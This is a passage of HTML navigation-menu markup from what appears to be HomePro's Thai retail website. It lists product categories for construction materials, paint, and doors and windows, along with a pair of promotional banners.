																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0601" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนบับเบิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0605" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">แผ่นสะท้อนความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0606" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนกันเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON08" data-l1="วัสดุก่อสร้าง">งานหลังคา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0804" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">แผ่นโพลีคาร์บอเนต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0802" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กันสาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0805" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">รางน้ำฝนและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0807" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ฟิวเจอร์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0808" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">แผ่นโปร่งแสง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0809" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">อุปกรณ์กระเบื้องหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0810" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ตะปูตอกสังกะสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0811" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กระเบื้องหลังคาลอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0812" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กระเบื้องหลังคาคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0813" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ครอบหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0814" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">หลังคาเมทัลชีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0815" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0816" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ลูกหมุน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON04" data-l1="วัสดุก่อสร้าง">ไม้ตกแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0401" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้มอบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0405" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้พื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0408" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ฝา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0407" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ระแนง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0404" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้รั้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0402" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0409" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้บัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0403" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">เชิงชาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0406" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ผนังบังใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0410" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้บันได</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0411" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้อัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0412" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">แผ่นปิดมุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0413" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">รั้วบังตา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON0413" data-l1="วัสดุก่อสร้าง">รั้วบังตา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON15" data-l1="วัสดุก่อสร้าง">โรงจอดรถสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1501" data-l1="วัสดุก่อสร้าง" data-l2="โรงจอดรถสำเร็จรูป">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1502" data-l1="วัสดุก่อสร้าง" data-l2="โรงจอดรถสำเร็จรูป">หลังคาโพลีตัน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON01" data-l1="วัสดุก่อสร้าง">วัสดุเทพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0101" data-l1="วัสดุก่อสร้าง" data-l2="วัสดุเทพื้น">ยางมะตอย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0102" data-l1="วัสดุก่อสร้าง" data-l2="วัสดุเทพื้น">หิน ทราย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON13" data-l1="วัสดุก่อสร้าง">แผ่นปูทางเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1301" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">แผ่นพื้นคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1302" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">ขอบคันหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1303" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">บล็อกปูถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1304" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">คอนกรีตพิมพ์ลาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON16" data-l1="วัสดุก่อสร้าง">นั่งร้าน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON17" data-l1="วัสดุก่อสร้าง">คอนกรีตขึ้นรูป</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON11" data-l1="วัสดุก่อสร้าง">แบบหล่อคอนกรีต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1101" data-l1="วัสดุก่อสร้าง" data-l2="แบบหล่อคอนกรีต">แบบพลาสติกหล่อเสา/คาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON03" data-l1="วัสดุก่อสร้าง">เคมีภัณฑ์ก่อสร้าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0301" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">เทปกาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0306" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานกันรั่วซึม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0307" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานพื้น ผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0308" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานโครงสร้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0309" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">น้ำยาเคมีภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0310" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">วัสดุประสานและอุดรอยรั่ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0311" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">กาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0312" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">น้ำยา,เสปรย์และจารบี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0313" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">เคมีภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON05" data-l1="วัสดุก่อสร้าง">อุปกรณ์รั้วและเชือกกั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0502" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0504" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">เชือกกั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0501" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">อุปกรณ์โซ่และสลิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0503" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0505" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วเหล็กและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0506" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วเมทัลชีท</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI" data-l1="วัสดุก่อสร้าง">สีและอุปกรณ์ทาสี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI01" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI02" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI03" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาฝ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI04" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีรองพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI05" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีโป๊ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI06" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีงานไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI07" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีทาหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI08" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีลอฟท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI09" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีเฉพาะทาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI10" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีสเปรย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI11" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำมันและสีเคลือบเงา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI12" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">น้ำยาและตัวทำละลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI13" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">อุปกรณ์ทาสี</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687818" data-name="สินค้าใหม่ บล๊อกช่องลม" ga-index="1" data-l1="วัสดุก่อสร้าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687818" value="New Arrival Ventilation Block"/>
																</div>
																<a href="https://www.homepro.co.th/sales/v-block" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_con_4p03_Block_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687819" data-name="เลือกกันสาดให้เหมาะกับบ้านคุณ" ga-index="2" data-l1="วัสดุก่อสร้าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687819" value="Choose the awning"/>
																</div>
																<a href="https://www.homepro.co.th/c/CON0802" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_con_4p05_Awning_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
												<span>ประตูและหน้าต่าง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/DOW" data-l1="ประตูและหน้าต่าง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW03" data-l1="ประตูและหน้าต่าง">ประตูและวงกบ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0304" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0305" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0306" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0301" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">วงกบประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0307" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูบานใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0309" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW06" data-l1="ประตูและหน้าต่าง">ประตูหน้าต่างอลูมิเนียม & UPVC</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0601" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ประตูอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0602" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ประตู UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0603" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">หน้าต่างอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0604" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">หน้าต่าง UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0605" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ช่องแสงอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0606" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ช่องแสง UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0607" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">คิ้วตกแต่งประตูและหน้าต่าง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW02" data-l1="ประตูและหน้าต่าง">อุปกรณ์ประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0203" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กลอนประตูดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0208" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">ลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0206" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">มือจับประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0211" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กุญแจคล้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0204" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กลอนประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0202" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กุญแจ Deadbolt</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0205" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">โช๊คอัพและบานพับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0209" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กล่องกุญแจ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0207" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">อะไหล่อุปกรณ์ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0210" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">อุปกรณ์ประตูอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW020304" data-l1="ประตูและหน้าต่าง">กลอนประตูดิจิตอล มัลติฟังชั่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0208" data-l1="ประตูและหน้าต่าง">ลูกบิดประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020801" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตูห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020802" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ฝาครอบลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020803" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020804" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดโรงแรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020805" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตูและDeadbolts</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020806" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดทางผ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020807" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดหลบมุ้งลวด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0206" data-l1="ประตูและหน้าต่าง">มือจับประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020601" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020602" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020603" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับเขาควาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020604" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับ Mortise</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020606" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับประตูบานเลื่อน&บานฝัง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0205" data-l1="ประตูและหน้าต่าง">โช๊คอัพและบานพับ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020501" data-l1="ประตูและหน้าต่าง" data-l2="โช๊คอัพและบานพับ">โช๊คอัพประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020502" data-l1="ประตูและหน้าต่าง" data-l2="โช๊คอัพและบานพับ">บานพับ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW04" data-l1="ประตูและหน้าต่าง">หน้าต่างและวงกบ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0402" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">หน้าต่างบานเปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0403" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">วงกบหน้าต่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0406" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">ช่องระบายอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW01" data-l1="ประตูและหน้าต่าง">อุปกรณ์เสริมประตูหน้าต่าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0104" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">คิ้วกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0105" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">มุ้งลวด</a>
																		</li>
																		<li>
